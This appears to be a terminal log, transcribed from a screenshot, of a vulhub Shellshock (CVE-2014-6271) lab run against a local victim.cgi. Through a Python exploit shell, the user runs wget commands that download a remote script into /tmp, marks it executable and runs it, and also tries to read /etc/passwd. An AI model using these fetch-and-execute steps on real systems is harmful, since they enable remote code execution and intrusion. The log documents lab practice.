 cuc@cuc-VirtualBox: ~/vulhub/bash/shellshock
root@d0cc7442d587:/tmp# ls
root@d0cc7442d587:/tmp# ls
1.sh
root@d0cc7442d587:/tmp# ls -a
.  ..  1.sh
root@d0cc7442d587:/tmp# ls -l
total 4
-rwxrwxrwx 1 daemon daemon 35 Jul  1 05:56 1.sh
root@d0cc7442d587:/tmp#
cuc@cuc-VirtualBox: ~
cuc@cuc-VirtualBox:~$ python 1.py http://172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /usr/bin/wget https://github.com/Aruthw/CVE-2014-6271/blob/master/Code/apt.sh
~$ /usr/bin/wget https://github.com/Aruthw/CVE-2014-6271/blob/master/Code/apt.sh
~$ /usr/bin/wget /tmp https://github.com/Aruthw/CVE-2014-6271/blob/master/Code/a
pt.sh
~$ $a="/bin/cat /etc/passwd" echo $a
~$ /usr/bin/wget http://www.baidu.com -O /tmp/1.html
~$ /usr/bin/wget https://github.com/Aruthw/CVE-2014-6271/blob/master/Code/apt.sh
 -O /tmp/1.sh
~$ /bin/bash /tmp/1.sh
~$ /usr/bin/wget https://raw.githubusercontent.com/Aruthw/CVE-2014-6271/master/C
ode/apt.sh -O /tmp/1.sh
~$ /bin/bash /tmp/1.sh
~$ Traceback (most recent call last):
  File "1.py", line 24, in <module>
    command=raw_input("~$ ")
EOFError
cuc@cuc-VirtualBox:~$ python 1.py http://172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /usr/bin/wget https://raw.githubusercontent.com/Aruthw/CVE-2014-6271/master/C
ode/apt.sh -O /tmp/1.sh
~$ /bin/chmod -R 777 /tmp/1.sh
~$